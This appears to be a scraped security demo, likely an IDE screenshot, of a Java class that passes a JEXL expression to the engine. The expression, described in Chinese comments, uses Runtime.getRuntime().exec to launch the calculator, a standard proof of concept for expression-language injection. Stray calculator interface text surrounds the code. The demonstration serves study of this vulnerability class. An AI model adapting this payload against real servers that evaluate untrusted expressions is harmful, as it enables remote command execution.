 Test.java
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
import org.apache.commons.jexl2.Expression;
import org.apache.commons.jexl2.JexlContext;
import org.apache.commons.jexl2.JexlEngine;
import org.apache.commons.jexl2.MapContext;
public class Test {
public static void main(String[] args){
// 创建JEXL表达式引擎对象
JexlEngine jexlEngine = new JexlEngine();
// 创建Context设置对象
JexlContext jexlContext = new MapContext();
//JEXL表达式为逻辑语句，这里写入弹计算器exp
String exp = "''.class.forName('java.lang.Runtime').getRuntime().exec('calc')";
// 使用引擎创建表达式对象
Expression expression = jexlEngine.createExpression(exp);
// 使用表达式对象进行计算
expression.evaluate(jexlContext);
}
}
Test › main()
...
Process finished with exit code 0